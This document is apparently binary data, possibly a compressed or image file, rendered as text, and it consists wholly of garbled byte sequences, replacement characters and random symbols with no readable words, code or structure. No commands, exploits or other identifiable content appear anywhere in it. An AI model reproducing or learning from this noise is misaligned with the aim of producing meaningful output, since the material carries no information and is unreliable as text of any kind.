��~��`�� ��4�n��q���Y��q5gu� � �aF��LC�)�x���!��폌��@ۤm,ت0h��y��֭R2���<���ą敶���?��b��UI�����E��oSbۛ�?o�ih��{/kGd��-Čŝ��
`�ɪ���m�Ad�fTV*e_r)'����{�hqm&
i:"�iN�D�]�`�DO$a���8'�UA5�&��iV�����2�\�F��ϟ��p8���;0�m�^�+@�B#�K��4;r	'>3���Xʭ$l��HҢ�L���@�*IWϸ�$���SQ��%��<7�?�+�-`iz6�3�n��Ec����1 q��&_4��G��AR38ϧ]w��F&�z����6���ۗ'�x��g�V��] i�sZ@�I"h����$|ח�r�힎q�Ѣ���Μ���N��S��6In7�\��@ �2�998�y2i�G�G�M�ԍni4]4h�	��J�p�����1ns]��|x���~+�,���-/����"6�[p$ٴI�1P	$��O����q�o+m�KU�5.5K9$V��:�`ax�e�`rI�?QX�-��:#�U�G�k� Q��W�G��D���G^F�S���Oy�ぎk��|�?/�q��e%��o:+�;��6��Ť���r��fb$H�ۈ,I�3���g��O凯އ���6t7��]m.�Zi�+�$�{#�=�`�����*z�,w�(�[[�(��Xr[ �s������ ���Ei��8�g��'	�tn�-�$^�FX�����E���p<�[���'��3ɖoP=	�k6�_u/Q�_�����H3�b��85o*��*�;��X���f�O��4��}E����R�,�,�`�Nь�f��{4�Itz\/�YZ����F��p2F��?<�]�'�<ë��t�Ou.��]J����+G���u$g�|�pk���"M�,����p:�X����wG\�Gr�i$�B��
$U��lϐ;�O���K��������O@�~�D�X��\�wg�9����?�S��f|s~�Q�W����έְj�mCݜg\`�y��Dr�Ě�P�I=�*�O��iPZ_j��vRJq�;,� 䝣???z��QoQH�`InM� 2��[� �~*�R�X��EM@��9��� JK͍�K�*^&���?Mu����jz����E�~)��@���� ���^L�L�8Zm3`�_W��b�U�Em��p ���
�#�y�3"���'M��j2[j���sj�b}��9��K�x�U���O6?vm�s�6�m�~'V���h����rn�  $�Px��3�_#*>\� �#��ξ��>����H�C2eQ��=�+�~6H�����ɋ��_�4{�*�����@�N`n�PW<d���i�?,�ٶյ=6m�Q����%�T�@eۜ��g g��qU��z�� U�5�n��F�O:f��^k�,27 ؀2<�f6I-�y|H��7�Lzߠ�󞞺mB+o��}X�q��y������u�g×�m�_Yc{�kn���\N���@Sp�d�N����������GN/�-O�=�@�俁e��5=:B���tq��)b2{������"p�%�J�ǧ�Q�5�}7�]zq�b���H\�D�a�iD��,��\@�ƿ�1�⿙��jL��?I���?H��:�k��c�ȳ�@� ��<xv�S����V���yټ^/�>�:G��֯$}7շSh�NQ�Uv�\
:&7<�� p+<��ϋk���>Z,��g�-Z7���n1� $��T�C�����j�]�;�֎��A]�^���+�~:K�X�I<𒃐ɏ��##�Etx�_�z��� G>o����:���]J)���e&U�p�~#�R?b{����"��t�G�M�(~�h��麋hڐR׶��"�Wo��� �g�׋��x_V�_u�i���L��M_5�隗�n}<�"[ʡ6��Y�� S߽a����t5�Kg�t���B�߾�e9�� Yc���U���%\{XtL�`~�W�� �����ϋ��� G�첃Z�Uk�f��;œͪ�N	8� �
�d�]Y誔t���U"�:<��,�8��@)(8+��g��?5��y\'������_����1�X��U� G�\(��m�<�|�� eE.�^u T�Dk�0ޥ����4��Y�+f�{V��4�#�	x4�B��i����@� R)<�t� )�"�r*��Hf�`ɠg�⼤�Q����LF(��	�o�C�7�M�xq��(t�+r?qMH��v�橻E�{{S�$�T�ݎ��USޘ]�$�I��2w�BE���i�.ȓ�`�!*;U"YWs�<�l`����=�R����%�U��!&�H�܎�64�xI#�4�I�'w&���IT6#�i�H����U�����t:�!�2!=�*����ޝ��Hj��U��=��KCe���4;��@2��*��k#�K�A]T�hhV������LB�d�h� yү�b�Lh�u����pH�C[b��4И	�qM�1��n�2���I��:5��Fh$�]���P6k�p�
?Z�K�z�T���1�QLp3Jj�(:g����<��:���9Q���&�tK�Fb��I<g#�!���{:���#�{� �U{3j���K:�ф��#�	�?� ��V�V̥���т�f�yv��=�%�<*��(��֍�-���(���_�����QTՆ�e�e�&k�v`�*A�ls��ۂsZ��e�@����q���Wݷ��r8?������{�b{�U�h�������ڇݏo x�ܟ�ڜ�2x�����7�z�jp߇ҧ�2L����PT��@��SN4�jV��>���^.��X4�K�FB}3�b,7.F2q߶Gz����M��ϛ�G��ޏ���V]u��q}}6�U�*��@ ~��7P��8���}�]/�Y�~��T�J̌�ӑ����#;W��,��=Xc�(��_ue��n�������P�vݸ�n��9$`�-��,�S��t�W��Q}{�ǣ�+=�H�pda��` ���C�<x��8I璋�����Ţ����$,jNK����?�y��v�z8�(*2�X�Iѵ-oV�,�0\��0F��T�A �M,jR�����n)rz<~�� ���K��;2Fe���'��8�3�W���g�',�G����I��G[W�����q-��YYy�������!�T�G��Ҋ�Σ�.����L�e�;���� A |�ܜ.���o#�\����j6�9����_]C��mn��[�(�m�.�I >��T�$v��x%� =}�������� �x�{�7Rj��_�J�F��=�q���k��|�3Xܝ���%�Y��gg�,�HH��=�~�͒_DtB��z�~��M5=KTK;�%�����hoH$q��ZbǗ$x�h��q�w'��?Sz�T�/I�������N���Br����@�uG�Ǐ��o�r��2:��^M�z�%SԺ�զܴK)�<�;��7�hCpI�?��v�W�.��kIl,��u7)�C���A�+	e��f����:e���Ommm!��hѤ� ��a�>� v��>Z4Qq؎������>��h`{�Kc"���IQ��;{`���eRo�E����Y�vK���߅�gYZE�J��ϒ3Ǵ��H�_�u���N���m6�Y��y��M�<,,�D��n[o�� ��k,ZUd·�6�w���P[� �=����v��1p��9� ���[�����Gǅڑ�׺ס]�Si^M�8@��>�'����Zw�^LT�����ƶ��U�����_Rp	X1<��y��ˌ���Mn6��i}9����]�E�.Ѹ���+�w�#��)4�D�%٤��]=s�j�8۾vb��[8�~1�ⵎY���5��z��&���iB5��%��ρ� �ی}�X�]�>0��r߃Ꞓ�!��%Qj��G}� �7��'�>�+g�5��J;���Y֭^;����9�T%͢�1 �� �<d�+� ��^,����*>V\Z����W�5-�S�=b�Q�8���"hY��u9e9�9�Fk�Xg㿘�ǖ9�H=�<��Oa'�!.����T{�f\�H����SH�qg5�c�>���Ku�Pj��\[��s��UA�?$�&�0�Y0ջGL8�]*��}SM���N�&��e�#�[�.O��c� ����MK�� �8%�4���� J����]��z�G�M"����� ���o�NO��ڼ�+Ğq�=ɆW�i���>�I���G�\��$6��=��)�H�O�ξ��=�z��ح��u�m�Wn��t�A1�2J���s�;�o*X�v������&�k�8���S/�#Z=��e�Kt�|��p7���g �dq]^G���c��~�\>D��L�(4���d���g@�F�1���C{x�~;W������O���{�/�}/��j=:{(,o���V��H|a��`wBI8� �س���6�h�&,yӶ��>Fο�}\��K-J�@�Gf��#؃^���c��yI�ϯ���Ň��[�r����eݲ���2���8���|��7L���S�����-�bK�W!n�p}7\�����qV�������Bh�����L�{���$�7{�$ۖ�7�x��0�V���������x�,rX� /�vz�t�Y�<�&wV�VONm�c�H�}�W��z	���.��b�4����n�Y����'����^�䬋�{G���#�.ii���L+��ڕ�!;��Cf�5����P���i����K-*V�����74ʡi��!INM3D-!�5,z �H�*Z�� '�M�@��E mI�&^�,�P�4YG�l>+�G���<S�H�
��i�Ӳ������' ~�]��mj9 �p3�Uc������1\�OeQ��dV�DP"I>j���
v�g��愇a�	��#�ZD�!**����Ե��(S�f���S?H��;���TȨ�k2�D�Z�h��d��zm	�s��e �I��Ap>i�q)���H}�Gj�]�;�k�>ʜ���(���Lh�pjF[n�(@�U�$SB0����UԹ�4�O��j�DͲ����>(����P�@Ol�Z l7c���8ۑ�Nس�}�֑b��\
�o��ʭ͒�4�@I+��1[��1���F���JT6sג6�q�P���.˟��S6�Ns@q��Vd�W��U�ݞ���5��o�%�u�f�Q]�V�Tg�5�X���y eRN2I�M7L�&�m+�}͑���Tz&N���o�I���w@���wwќ���X-�Veȝ�Ĝ�1ς <wȦդ$�ǉ���t��g|�v?�������6Ҳe$L�Q��I�Q��Q��<����`�ta�#����i�X�x2�#�����ߊri-�1m�ލ�w��j�]����:��9�Qv�&�i��m��u�]A&���s��J��s9RW2N|q����I�G7��0��ޑ��z����Q� ��8#�@{ 8O$�^�ˊ4�<W�$�{�O�U�����O�'���.�*� �$0~rAv�y�/&g6�=8aX��E�ZE��2^�E�1iWr�_��㜑���\ѹK�5�x�6x�ơ/X�v�w��'��'L�/��U ��b ����aW-������z�ZJ�c�H�B�
������q\|�+Gn/B�n�����-���^�D�E%�$��!�M�in�s��,8�dn1�f��i9#�&i�è���{�4�(��%�+2���v���8�`W�<#�����K�T�J��Ea�� ���"W�-���88*��NA$渲fY�� C�)޿��үl�=6;Ρ��I���B7r �r	88�'#�\�,�/���*k[�Q���VMcJ��锝"�E<��W��g}��$�O�^�� ���NI)���gCc�����u�[tΣ*����K��E�vvb��9�+)dM�`�%�!�k�5�P��nX��X�!�K �=���#���,R˨��7�_1���Y�/Si��Ч�4�X2�r��;n;c$pIǑ�t�,;���� f.\�Z_���~�k�ז���:��ݼn��m���	w;I�'��h���U��QwVzOH�{�z��i�v�Z[��H���@'�rr�9��<��w�7�(���Suv��X���:F �捣ypRу˩�^�'�Tc�<��W�9B[��� �O��������K[�0���Dc��r9#<�8�]k�ksts����n�����-��P����Q�	�1�%�$x�c�>j�0Ct��'�f�� #]7D��P�$�=I}5�2�=i�h�����@����D��~�5� �U��.u��繓h���A�9g��n��o�ɤ8�ѯ�Y����zҲ��`w*��� �k�M�4�0��������[(��5���HN���?��Z��t�f��趣��O�FMB��2��7`2A�Ϗ�K�gVTp�K�F~��m�{���H	��v��Ǟث��+	x���Zק��$c�ꚕ�D�}��č�������c����� m%���}T���Һ�3Ǫ�Fҷ��8糮��K�x�?�CrϏ��v���J�E͞�։o%��El�X�� v0^</n3�~$��6L<��Ω�U���jZD��M杫�9	�]�J�9ܹ� ��p{渥��U$��dY?�����e�߬�U�'�io*ʨD.dFb�`��DeO�cr[G��='�hwmas<��OnJ2瑜w�����/����2~=�KO�v���N����+Q<18Ρn� �0px�8���G"�O�	g�7Y?3��5{��F��Iouc:.ɣA�y�ߣ�&�r��T�v�e[-�t����.�{����C5�����W�w~�1�h��qtЧ�_,���{�<=>[�K干V&k6����s��.�� �q�^�����;<�#�p\��� �ϮW�U�z?T<� ��X�����'#��'�[�/����z�O����i�w����U���7�E	m�1D+�U���;d�^G6���\RJ�j�� �E�St�O���MR�W1������ a�n 9 ǳ��e������a�D��п�� O��zC�d�.��B��}CfJ�9RA���8#��vl0���� ��Y�s�}/�z�SiP��s�����$���h1� �O<x=�y��$����ܚ����u��-7����E��kV�� �^����;�yRsؐo���)o�a�x� ����-o�:�]­Ŵ�;�w��#��^�\q�_��qdx�R�g��-�z7U��=��]� X`���1
P�y#9���18�h��խ�u?Iiږ��%�e��٨�-��A�O� ���<Y%Ͽ�ܜ�下}=��t�OMԥ�}WL�о�s�>�@��~F$�k��2��}�i����Ԏ���C�F@�� ��0���ʷ�G�F9<n�k�yq�$\_L�K�uo`ȎT��?q^�<�$T����K�%�����!pI���	H94�+2��RAI�n�H8�z4B�6){*��$��e�Q���2�I���en;T�R@�RF4�Bi2���!�$v�g�o���\����i$qV�B�����c�Ʃ�;"T�dT�eYP�q�N(%p)�+)�� 棍�D!��j`
�4���põ&��.�Hۊ�1=�1Yv��`7{��.Eqю�<)ؒ+���(4+��"$�L������ �I����f���2)��FqQ�}���IY-�B��EP�*�݁J�A�)���$S⟡{�IV`<�OЈq���I����q�i��J��ɢ�����2cf_�	�2�.x�R!�s�b;�˲�+($w��a�=��(�9#&�c�K��G>(��ْ/ކ4k��l�EC,�;RЁȠ�(9�<Ң�}� �S)λ���5w� �(�eʀ��h@j�#RNx�������b��8� v=3q�XƧ9�ݝݣ��q"�ၸ 3D_�̈́K m� g��VKn��A��͗B�g�Gs�SD�?џ�r�}��x���
�ډ��̆E�����r ����O<8�Ϛ/�<UGo��H�#�����w�'�<Z���ԎV��Ř�;���e��O����m4ӱ�e,���$�$o¤e�	f�v9<��أ*��������X�ܰJ����a�,v�y����q����_=IY��R���Y��"��cm����g���oo<p +�Ņc�{�y9�������t������K+\Y~"9}�Vbc��籮//-'���67�E�v76Ϡ��";� c��!8��~�������I]���mB��?QEҺ$�:v�@ngPB�H2O��=��O�z�q�9˳�͖Y��=�`�5���z{�kP���,1�rk�.O��;p�P��.���:z^g��x����5\wn��P	���$��.U�95}�M�kjz����R��%��db��bߘ�I9� �M(��}K4�H��{��-">����5�r��c8n��$�����d��vz�1�È-GX���a:�yl���џ��M���I�&��9+蜓�"׳�Һ3]��m��oX�N�-�F�FP�Ly�n`|�g溥�%���x�s��톩�iki�\���¥��� �Y1�g�=�\Y'�%�5M�����m��� �]��ǩ�.�r�C��r;p�y�K���� /ty���'����f��7����S�O�^�ĲL	X������  8Y3(EF:_b1ᔝ������:j�\��`��F�Ռ���R('����w��iHKRꞞ�od}N����`>�����������M[���ɓGo�s�_\u�U]6��VV]1����o����ڹ��?z��X᷶��o$���&�6��6�.�sx�t�WO�z� �y,FO�;�����O�k�gY��Ε�g	���Tav��8�<�ڹ�M�:1F�7=?t�\���L"vvX�b$/���� �9��5Q����?[�Lu��0u��w�<j����9����w��X��g���3� u�����>�����]cROL�� �X���?j��kt'����G'�\-50�h�q@������@�kU���ї��/L��ץM1�%��0bx��9�$�?��� ��� ��=��B�}m�kK�-zR���h��[��O8˞O~���+�:WM��`��]?��t�Ծ���[+ޡ�A��H����LᏨ|�n�O���٬<�r[gS-��dz�N��ڊr�<� d�ɵX�Q�� ��k�M����_���ӖSD#�H�2���vc�9=���ӊg7�_J���}sp&81{�o�<��2��MY�z�H�5~n�n&����?1����������9<)C�:����w��ǦuM���DC[�G���%�8�`������q�͍�&p|r#��.�~�Ӭ/t�PK�NI�7�	S����	�	c�9ԑܲ�$~Vjz���Ԯ�kr�J��hR�d�03��4C,����rP�u�=`�i�~Fǫ��s²���Eu�Xf\r/���x�>|o�z=���'��G����Xe;�ϹIU�*|��3���oxw���b�����Q����]]l�q� ��Mߘ�d���[z:��Q��T>��k�s����ֱ���m
���`+��>�����'_S��E&��o�����ԗC�q&�% �\�e&pX)�n2��#�G��,��;��7������B����Ycl^��H"[v�Y�#�f��nV 6Oa�;ׄ殙���{�N���x��_���\��	��0 RW�p���o��N�G'��dW��~�u���z�}>׭V�&hm✈���04�8��NH pA�^�ņ���9|l��Ù�=��"�4�zxR��ެ2|���g��!�&�����%����PNn�\���G�_���%�K�����^_���=�� c�>��A��\�N��cq�"O� B́�Oq�g���3��.�o5>2>�����{�h�
�C�~���x��M����[<��t�SH�� ����A���`F���˷�8��n�?a]X���'�_fa��IN+����Э:pi�K�=�p\*K��q,
�$��ۚ�)&�v�e+������~����h��t_�ӅfD�����q=�������//�y#im�rEzG�)0�}���qB���[��Qe%o`&8�j���`PZB�.�IN�H�iZ� g��i3SE&	��(�;(�HeO�T;(�:C'q�T3�8Q�W�g�D���S&K�\C�!ce=���i�+�pjwE$����ۚ�=�	2v4�y�($�T��
E�d��)YT��%B��V��E�
i�E �U�3�'�i�A桺4�*��۵%��09�Ke�/ �9�"lv�.Oz�Fl�UX� �#�ݪ[H��� ӱ՗E�?ڄ��;���CbI��A�c�%���y��B���CTh��+��E��Ԭm#���D�
��.�841"�Y���<eM��m$�##۸��B�B��	�(c@1�RQ���:��0Oc��!��7go�GEYYT�C`��|�f��.�ѓH(�� b���HB7NG~�2���p8�3Y|�������i�+|������c�i�Fj���t\�K�O�YfE�v���0
ɑ�㏜VQ5��[[a(�R���2M_fmӢ��N�LK��� 3��Sw`�a���W�V��]���p>� |b��ݳ)?�C��v�Q�Qö��ܟ���q��i�+����io$r!tU�2��W�>NO��`
��fKZ3[5��F�o�'o#9�~���}�M-2,DZƌ��\�,Q8`����rF�=�9�)�oFr��g�� ����@��GIf��H���GdR/���Y��� �@�ǥ�`�����|��'?�?�v��2أ#ܾ����`+_#/���s��o�5�+{�t�� ��K2��'��TbF��=�pk�t���Si}�8���$��t�{MTP��,�,������1�pv��Wg���$��/'Ȓ_n��a�4��YAq�I���#�x��C����r,����p���MsT��:q.u���OH1q,7&��(88 I��e���R����ɾ�x����[]�j����� 
u�m��� �\���3�N*#�����6\��_�����4�Ll'e6�ec������5��\�o��ibT/-��~��ۻ\˰[����;���w-�ڱ�9g��N��o��t'M[E<�򦱨�J��I���
8�����\PuG<_�%vuw�B�G=Ȃ��!��ڡ#R9s� �{q�}���T�l�ö� SƯ�)z�����]--{4�7,FX*�a8���rA�W�1��=��ɞy�E�?���C��0��6�i��+��'��ny�`�O�kI�m���HCX�I����������J7\F	P�،`.�ޱJs��:9B�g=s&��qCk��q����k��� ���d��,s����)m���c<�ȩi~��n�o�ͅ���5�/l����I.�$�hpy�y?�g��eB**��@�l�GQ���M.�%�b�l�jAa�"����I��9%(����M���� ^t/g��髋��R�Yg��wx'�����x2� �8���j;8�����Z�� �/o�ۮv��n�̏�'����k�(��f�2�Vy��7�p�2瑋�����]7�hǌ�퇏D�Sm' ���yb�X�6�}Է���L�N �ڒ��<u�u�uե�S�ȭuf
A#=���� sk�W�u`���X�O��W�Q���OF��5�D�>�z�� W�H�VD�x��K�6���0���I�'dMo �	^'��䔕5d���h�-�U�X�j�V�r�_�D=fA�h��������c��to/$Zog��O�^��c��{�4+�lX���0��p���sx2��� ���JGg�h���[s8��*�u`T�|r��-ǣ��e��=�n���fK�i�׊uͳ��A��rNz���I-*�S�&�mݞ[���V�n4닭�3�(���o��q�8���8'��<���;׃A�����ˈ���q�H�H�=���n��g�o'�q����o��i��zoT��:��>�i����O� �T���� O��p�o�;Z�VxOW������}���c׍읇��°=��A�j��䪮���͂��;��}skԗi�]k�����@�`�> �n�;�r�<j_F�?��N�K���Kcd��y&(�=2�x�	<5�ճ��-#�������[R�=�Ǩ�Q^؀��!y)� �q� V~{�>��*2��~� C���^M���N?�?��ސ�ק�G��s̀����O?��8�������'�� S?���K��~�i���_��/ե@��L�c�c�O��;W����'t�o�D�4�]���r�zdFG`}����G%���v����.��� g���̻_��Ч�� �v�����[�M�ڍ�\D��h�?�s�f8|���<o��.�z+���.'�YZ�Q��j�jf(�3B��(s��O�n���՝��U����0t?W��D��E�2@�፳����~T� ׻�g���.��y����:�}Ew��Yi�ԗ�z��v�$ޚ��pJ3�� �x>��BX�ʻ;�YBk�g�]�W�ͺZ,�XЬW���$�0Oc�{6s��\
T�$� ��t�3Sњ5�O�����sn�:y�@��<#�`v����q]3�ˏ�������� �n����v�K[G�cy㉣U������A#�~Ú����5���+�wh$$z�JJ��1^��pM�|ב��Η^��jْ���+؍��,hU�桚!yNiǱ)�EЦpƙ@�<�`��J��Rr*�HqJ��@Z�
(Ƥ�M*���P�Lg�$݉��F�U�r�N���;#�`��C�#0��E4&�E6�?��c�+�0EWH�=h�\(��Y�[-�%.pG�LI����9����2�YfV�)I�QT,�s`Vm�EX��"[��p[��(}��4�t �pNj��{*�;��hk�0��U$K��y95.�D���X4D`��Y4�4BIA��/e�Aw��Қ�/`_��
��R�3h'�R�!��)�@�(�qR2,r(�tV<JD�C��I�e��(M����)�V$������l̞��|���iXC0+�I��kp{Sn����by �Bd3�n��J(%�ԔH*��sUB*9?j@C84X .S�5b̾��<Ti�_]�K�4P�Vt�5,�2�)�ep�9�!k�������0� f��pNG�Ch��p�;5�Q�<��d��j�����j�=ӳ~�A8�g�Z+�w���V9+��:�ݛe���ϰn#�1���V�hj/Q\D�`37`�\�'�ޮ,�!y��b�bޔ��1�6��?@)��]P�n'��"�,�e#��{��� +%�F�Y��!U�h��s��{ՙ%[f�}:Y��#�Z@�=Q!�Z!�B�\.I��Lm1ΫG9����_E:͜a&���|�r�N߃��YO#n~t��?�ɧ���?������֮uBW�������ɖC�~���^䚊���b�ݿg�=-co�h�]��Ey�� �~;��6^{G���٦��F˥4[�Zh���A�Z��$�p����y��VXp��)�/Ç#��g�N��Ժ��ԯ�̏/���x\�>ƻ���8D��0���#��u+;�kh,l��6�`�	��3�q���s^r���z��yoZ���[����t�yU� �<�#o��ȇ8#�r��x�~yK�y>Vo�.+�v�7oi�蚆�}p�T®�jF�B�8���x渼�RN'O�mW�'ֱ[�g�]���]E�zQY@���	��d� d�T�7J��VY,u��;Hk��J��j�醜���`��H����]RɎ)�':��Ԥt}h�V�ӗZ���<�d��7��� =��`s�/f� �8~�[i]M�3q2�M�p�k�c��3�� �<�2{�G���W޶qM��c���!�t�5k���3齼cq�7p�d�s�N2s�/>͡�����E�����"��}u��,���:d왹�)ʰ���5�䛓��� DNi%J+O�o�~���/��:��ui�b���E�1�eK�����.1�!cs��7}�k�ٶ�x�|��/4�rG7�+)(��_���v���E��J8�9^���������=]N	\[%���)=�RA��98A����<I�����������Gl�~����۰uk馄���6@�������Ҍ1�Z8e�olk���kZ��d���RrO�*���Wåtz?K� ��WR���c!��\g Ƿ�����G��7�쭺I�73i�DwB I�;�r
� �99�'�q��{��>=��o`ӭ-�Ca��d�%iv����'�@�<sY�4�S5�V�;�-��G�f�K��M�9�20;g�x<3˙��e��➖�YCy=������M/�M���`!n�O� y���O��%�WE��e�a��կe���k�%��c�D�ԋ��9�� c��N
�9�VGt)�wbJ{H��x��d��˂9��W���������uWf���pꖓ�q��|�aգU,� G%� y�$��˒q�	h�u���7+,A�Y=Xe�nh� ��95�6J�q�Ŏ�/R}�;M� 5���6E�
!}��x��������/�H�[�I��d�EH��u���(4t���:Z[qa��5��;,�]�ߞ�fF?lV9|ly6����ϓL�ށ�ޑ단�����n���[��L����$a<{����������/&9W���;���.5^��^��3[K(C�3��q�C|x����GZ�k��� L�L�\��o��0�cq�	�<b�jZ}y�>[]�}1����h���w�_��ƻ�-�c ��
�1؊��<Hf\���9qy�.3��t4M[F��;��Ɯ�^��
�Q�n	�9�d�s^5N�[=f�8)Y�_P�����O�~#N�29r�d@<�߃�x�se��D��4��o#�L�=V�u+O�C��0VBA�Q�=�ߊ�+ƿ�_П;��s�����Mu=��	.`�5������2w��nN[;$�i�A�%~��$\�΅j�t�j�Ȟ?� �� ���� V=�_�o����p5���[�/��l[B��.��C37���e�H*	+�I�H<c3�X�8�ί;ȸ˳߿�=��)��Ԍg�	�~a��y��W�����>d�Ѥ���\���;�� ���8?��|K?$��a]y(F�v W��d�x<Sw�?,	��=��5�N��;V�{xn���d�T��x#9��������ُ'/���>��k����m�s?���َNr�8$$;�"X�ʫ���:�ϔ��o:k��)�eŝ�����n�w�x5��sc俑�b��7}y���4=a��+k�^ d�TUf�F������$�+q���Z�CX��ۣ���c�������3C���������.?]?�؉��/���z]����]M6�y5���[D Fa��e �g�9�b��ѫ�ȓL�����gҚ"�݂,Y�H$��� Z��d�:��?:
x�v���I�+�g��%��>�&PMIBsq�f�U�Kf��J烁M*�1��b�I{�c�T�(���R�@\P��2(c���:��=�ZH�'<׊��I�	ٜ}�
�	L�7q�T���AX�k���t5�Q�4X�%��*\��J۬e��x��;3+p�rwќU#��޳�JFF��lT��l�2	v�ju�yJ��
[	-�FhC��# |P�0I�Js�4�%CQ~�Qd<�� j%/��~���))}F�rĐ�N�Z2'a.�j"�T���e�Pm5��w�ʅ�O4�� �LIߊͽ�Z���S�h�q�qI�R�S��OD5�+.�J�5-Ӣ���p�qǌSR����,��<y���T��/4�DWic��We��8Oh8�Y��i��۱5:l��̈ � JzB[�=N�i��(?�2nʹR~hlT�0-�?�G-�V�\�� 57 H��F�F{S�\~�N�܃�\�R����'�����npr(N��u#ܐ��	�-߿j�����l�}��\/|��P��\E��Yp�0���AF�Sa��=�b���X�(]u(U�("�9�i@��1��m�8��=��=�h�I�@x�J�Ժ�l�rdr��۟-�?j��D��w�G���������#R��32D72��́�� 	���@��{H	O�z�%v��|��	�Rd�h��[�=������#�| q�֊����Wsn��<Ҁ�9�W�,���u$���;Ѥq��3}T�����������NSjԯ�#�bΡx�'����������|����A�GҒ˧K��g'ᡝmђM�	8fp23�q��s���3R�tx�~����ڭ�i�@cc��nm��bN܏͍�g��:2����(���c~:�� ���-�h��kU�m�$��FUNx
��ש�+>^��M�#%zG�h������#�+D��ePG��I5�ݶ�޾T��o��Q��-���*��D�3�"W8�@{�yR>N|V�'��''џ��bp�5�j�צ �5�t^@3�n^r>1܏�kO'���=�<V�ϳ��a%�2�s��Cuq6����v�'܌w�[������o��2�Fյ�4���m�V���(����� dq��� �?-m9�?����"1R��o�+���]\4�~b'i�bPc��Ĩ<�Fy�r.RtΗ�+G�Y2�H�e�{�Ӛrd8k������ �d�'�8�Or����O#���Oo�����,�WEX�`!R1� �1\y罝^<O;��q>�z��Zu���]���G@��YI����y3���ĕ�}/Ԝ�[j1{���n���K6�p��qqr��I����n=��
2erB��IY��Q����&��m--��E̒����x����ly2��徵�G��;��B�}���(�ZF�'���ך�p���[gl�˨�~������'�7[g`����?8��Y2�fQ������iQ;�lT�L��8�X���H�\��?gF,2m^�����M�)m$��xbp
ɖue�ݝ�;���j�V�;��+�.�㷻����I�,d��a6�S��N3��'cD��v�n$�����������	`~x8<��xT�j*�,�Iɞq�_Tzf�J��������m�"��f�P6��1�k�iK�G$��Ii��i4?�zu�OZA��3jV��I�a���,9$�2|s޴��|��5Fq�L��� �����F^��/w6�`�6�'#;�9�� 5ԗ�D����� 1[߯�7W�K?N�Ω�.T���e\`7|�ڏ�>n�K���]E�a�?��5�Q!�oأn�E�Xrp�����7'��^t;��wMuXա�U�u�#R��W����f��8����X��� ����9a�9�H�C���$~Vvw�Ɲ}����}�<%��K�?���L�y#��qu$��%%����_\ٔ�Qf�$�,v)�AUp�%H�x8�*���-$� ���s���_����q��u$�m� s������{�N|��G���ѽF+�z]'�� ����]"����5���Ե#�7�ǣ�f�[y�)cx�C���H�Gpk�;8�\Oa�E�]��C�k�J�C�jd3�� q�2���><�+�R�C�=��Q��}�o�졁
-���-�P``0N8#��~�c�RgzI�^�y7�o�z=ޜ/4�i��b�ke�	��?��]�?����sg²��<������t����CK� n����N��@�Gqݛs��g��:���Stv���Ѿ�3oG��8��s�������4ݞ��үg�}`�!d�ugl���g�@���Һ�|��FY��gs�C�_��F�����g"������ @gz�C��63�g�x�	�O�D`��q��:m2�����߶�l�ȗ��h$��N+���#��qp����M�ѽk����:e��E��9��7Ǟ��3�Yy<��x�W�����</#���ף���l��H�r���]�P�R;�������A� c9�yy��7�őe�&n��I��c�n�MA�-�\��Li��䃞X�F)�J��5Ѯ��~��v˦�8he�2G�NU>q��ڽ��c��8q7�o>���iqqf�Kh�QJ-���nR��rFMx�
.��FNK��_⇢b}K���C C[jh�e|C!���d��|׭���Wÿ���r�΍�kԭ�]Q�gR�uB	 ���`w0F*H����Q��Y���������2i�y����-<J�-!g�$�� c9�nx�,t�L�9�i4y�@�Zn����������^��]Ļ�����wI�^�l#8�=K�}?�� ��T�(>)h����wey��2-��D��Om��~Np3�(��
UG�Y]E}co{o"��K":�)��c.QL��Ǆ�~���2E�biz)J9&��X�:��5,�R�=�.�c�bqHl��@��� �PZ~�0#� @�y��X恃z����w��v�UD �+�s�8�Aʻ�'!0�R�h�Y�w��tƩ��r�����:+�q�UH�i�-5Bl_s,܆�k)�,��C^�����IY-�&ؘr�U:�`^]�3��7����ORH� b��H|Sa���������NX��ڰ��K����Uq*`Lex$�K��gh�)4(=���Z("��F����RTD��q��-�Kl^s�jϓ.�i#�M	�Si��֋�02��*[-"m�c��wؤ[n�Ϛm	2$'(c@�oa ��Ղ]�O���aI�1�����,�H�1曒B�b���ͽ�.�+�Z���&��q�h�/�r*�II���|sE1�
D�$*r1�Dj�7�-:19��$`r?�aw��ǚT+�]*�|ڕ�TYT��犤!K����%��"�+(v����I�{����.@���
ɞF)1�����T*5W�G�Qb5W 4g�hj�*�YY9�2j� �S�b�g{��	�؜�@��I��uA�Q���i6�J�9��%�7�m�p��S�
�9=�S?e�[�bkm��1��O�T@�	u4s�e7��$��O�s��=�MBإ6������f��H�Va5�eH$6�0s��x�[J�9��l�.��S�}/qu����b��+)	���[�ߵtx�I�DyR�К=ƣ�Ch�\M"�k噈�k$�Vx�NL�����I��B� ,����\��I l3
'?͞��������W��Pk=7�-�?��uH�m���%����#�Fi��Sk�g�epO�j��� �t��7]E����������'r������e�z1���8������Z(Ӯ'����m��̲������ɮ%�N����7���My��v�Z��\~ĳnH����8�^���`Ƣ���<��zOUh�猪�C,886�&2�I�� #���y����8)�L�j&��\m/��X��Q��i���a�y9%�['�1���0P���gY�>��-�k��<��5��Q:�.Jr<�F23���Ӷtc��G��;���F�H-�na������<vWw��c�ė�8��������E鮞���j��1B5۰�~�O�S)SrEF6�g׺���Z�}&��]N��m�Q$L��ɂr���O>8Xa<��tVY��{fߢzxt��۱K�J`��ܻ��rs����O�����߲ھ��h�j�����՚4A$�BA�$���1��5�9����sMc\��QսQ�X�.ek}9 �k[#y z��<.N+�ņ8S����e���ގ���ӓ�^\����	n���=���y��$��|�Yd̖�Q���'}��N����X浙�G��$�\w
)$	��+����a �#�.t�eͺ�ſ�\\ �v�pT�R�%S�Զ��ԿV�+K��m[Y��@��� � ��~ ���r���r�Ɍt������u/��Y�s��A���VؑAp�-�.
䜍���{v�����)5g<��n���{S����\�$rIi�͓��<�����*T�X�7�f��=-��Y�&�0"8E��A ��w�㸮Y�4Ψ�V�GOo�W���Y	�q�D�A���?��޳� �oǏH�O:��P�Z�8P�^Ų�=��ީy�Ob� i�ț�Oӻ��	l��*4���`�A ��o$w�1K��D��T�H%H�u��-�ĭ�k�b ȒF_�9bc�?5�?�e�����O�w�l�[�#P��0���pb��p	d|��������c)xY��[���۩n-[V�߄�X�W��W����]*x�/L�9�C����u(��N�Z���2QDR
